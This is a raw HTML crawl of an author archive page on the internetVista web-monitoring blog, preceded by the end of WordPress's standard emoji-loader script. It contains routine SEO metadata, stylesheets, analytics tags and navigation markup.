const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/en/author/cedric/
body_size: 15263
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cedric, Author at internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/author/cedric/" />
	<link rel="next" href="https://blog.internetvista.com/en/author/cedric/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Cedric, Author at internetVista Blog" />
	<meta property="og:url" content="https://blog.internetvista.com/en/author/cedric/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@internetVista" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://blog.internetvista.com/en/author/cedric/","url":"https://blog.internetvista.com/en/author/cedric/","name":"Cedric, Author at internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/en/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/en/author/cedric/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/en/author/cedric/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile.png","breadcrumb":{"@id":"https://blog.internetvista.com/en/author/cedric/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/en/author/cedric/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/author/cedric/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile.png","width":1024,"height":529,"caption":"internetvista mobile dashboard"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/author/cedric/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/en/"},{"@type":"ListItem","position":2,"name":"Archives for Cedric"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/en/#website","url":"https://blog.internetvista.com/en/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.internetvista.com/en/#organization","name":"internetVista","url":"https://blog.internetvista.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"mainEntityOfPage":{"@id":"https://blog.internetvista.com/en/author/cedric/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Posts by Cedric Feed" href="https://blog.internetvista.com/en/author/cedric/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://blog.internetvista.com/en/author/cedric/","en":"https://blog.internetvista.com/en/author/cedric/","us":"https://blog.internetvista.com/en/author/cedric/","fr_fr":"https://blog.internetvista.com/fr/author/cedric/","fr":"https://blog.internetvista.com/fr/author/cedric/","es_es":"https://blog.internetvista.com/es/author/cedric/","es":"https://blog.internetvista.com/es/author/cedric/","nl_nl":"https://blog.internetvista.com/nl/author/cedric/","nl":"https://blog.internetvista.com/nl/author/cedric/","de_de":"https://blog.internetvista.com/de/author/cedric/","de":"https://blog.internetvista.com/de/author/cedric/","ar":"https://blog.internetvista.com/ar/author/cedric/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/en/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="archive author author-cedric author-4 wp-custom-logo wp-theme-internetvista hfeed">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-143" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li id="menu-item-142" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li id="menu-item-144" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li id="menu-item-145" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li id="menu-item-146" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li id="menu-item-21" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li id="menu-item-147" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li id="menu-item-148" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">en<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/author/cedric/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/author/cedric/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/author/cedric/" title="Español">es</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/en/author/cedric/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/author/cedric/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/author/cedric/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-en-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
